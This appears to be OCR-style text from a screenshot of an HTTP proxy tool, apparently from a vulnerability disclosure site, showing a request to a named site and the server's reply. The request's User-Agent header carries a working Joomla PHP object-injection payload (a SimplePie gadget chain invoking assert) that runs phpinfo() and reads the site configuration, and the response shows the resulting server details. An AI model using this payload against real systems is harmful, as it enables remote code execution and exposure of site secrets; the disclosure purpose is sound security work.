 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: kgame.com.cn
User-Agent:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimple
pieFactory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9
:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:5:"c
ache";b:1;s:19:"cache_name_function";s:6:"assert";s:10:"javascript";i
:9999;s:8:"feed_url";s:37:"phpinfo();JFactory::getConfig();exit;";}i:
1;s:4:"init";}}s:13:"\0\0\0connection";i:1;}ð
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://kgame.com.cn/
Content-Length: 0
Cookie: 1e17963d337a1f8c8d6303311833740a=16nc6ehs6me5h3plu760beti13;
Connection: keep-alive
Response
Raw Headers Hex HTML Render
.vr {background-color: #cccccc; text-align: right; color
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px
1px; color: #000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS"
content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0"
src="/index.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42
Logo" /></a><h1 class="p">PHP Version 5.3.10-1ubuntu3.17
</td></tr>
</table><br />
<table border="0" cellpadding="3" width="600">
<tr><td class="e">System </td><td class="v">Linux gwweb
3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC
</td></tr>
<tr><td class="e">Build Date </td><td class="v">Mar 17 2
</td></tr>
<tr><td class="e">Server API </td><td class="v">FPM/Fast
</td></tr>
<tr><td class="e">Virtual Directory Support </td><td
class="v">disabled </td></tr>
<tr><td class="e">Configuration File (php.ini) Path </td
class="v">/etc/php5/fpm </td></tr>
<tr><td class="e">Loaded Configuration File </td><td
class="v">/etc/php5/fpm/php.ini </td></tr>
<tr><td class="e">Scan this dir for additional .ini file
class="v">/etc/php5/fpm/conf.d </td></tr>
<tr><td class="e">Additional .ini files parsed </td><td
class="v">/etc/php5/fpm/conf.d/mysql.ini,
/etc/php5/fpm/conf.d/mysqli.ini,
/etc/php5/fpm/conf.d/pdo.ini,
/etc/php5/fpm/conf.d/pdo_mysql.ini,
/etc/php5/fpm/conf.d/pdo_pgsql.ini,
/etc/php5/fpm/conf.d/pgsql.ini
</td></tr>
www.wooyun.org